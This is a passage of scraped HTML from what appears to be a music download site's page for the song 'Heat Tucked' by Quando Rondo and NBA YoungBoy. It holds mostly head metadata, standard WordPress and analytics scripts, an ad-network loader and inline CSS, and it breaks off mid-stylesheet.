

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/
body_size: 15912
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-02-01T00:24:42+00:00">
  <title>DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script><script type=\'text\/javascript\' id=\'jetpack_related-posts-js-extra\'>\/* <![CDATA[ *\/var related_posts_js_options = {"post_heading":"h4"};\/* ]]> *\/<\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/plugins\/jetpack\/_inc\/build\/related-posts\/related-posts.min.js?ver=20211209\' id=\'jetpack_related-posts-js\'><\/script>');
        //-->
  </script>
  <title>DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics</title>
  <meta name="description" content="Download Quando Rondo &amp; NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:">
  <link rel="canonical" href="/quando-rondo-nba-youngboy-heat-tucked/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics">
  <meta property="og:description" content="Download Quando Rondo &amp; NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:">
  <meta property="og:url" content="https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/">
  <meta property="og:site_name" content="Naija Musics">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="John">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#article","isPartOf":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"},"author":{"name":"John","@id":"https://naijamusics.com/#/schema/person/88e99bfa2a8548f1e3ee74df31e002aa"},"headline":"Quando Rondo &#038; NBA YoungBoy – Heat Tucked","dateModified":"2022-11-27T17:06:11+00:00","mainEntityOfPage":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"},"wordCount":153,"commentCount":0,"publisher":{"@id":"https://naijamusics.com/#organization"},"image":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","keywords":["Quando Rondo"],"articleSection":["Foreign Music"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#respond"]}]},{"@type":"WebPage","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/","url":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/","name":"DOWNLOAD Quando Rondo & NBA YoungBoy – Heat Tucked MP3 & MP4 - Naija Musics","isPartOf":{"@id":"https://naijamusics.com/#website"},"primaryImageOfPage":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"image":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","dateModified":"2022-11-27T17:06:11+00:00","description":"Download Quando Rondo & NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:","breadcrumb":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage","url":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naijamusics.com/"},{"@type":"ListItem","position":2,"name":"Foreign Music","item":"https://naijamusics.com/foreign-music/"},{"@type":"ListItem","position":3,"name":"Quando Rondo &#038; NBA YoungBoy – Heat Tucked"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists.","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://naijamusics.com/#/schema/person/88e99bfa2a8548f1e3ee74df31e002aa","name":"John","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/191204bbf6af06ef52619eb6f12dbc1f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/191204bbf6af06ef52619eb6f12dbc1f?s=96&d=mm&r=g","caption":"John"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Quando Rondo &#038; NBA YoungBoy – Heat Tucked Comments Feed" href="/quando-rondo-nba-youngboy-heat-tucked/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='social-logos-css' href='/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.7.1' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.7.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/53282">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='https://wp.me/pc36CR-dRo'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fquando-rondo-nba-youngboy-heat-tucked%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fquando-rondo-nba-youngboy-heat-tucked%2F&#038;format=xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, 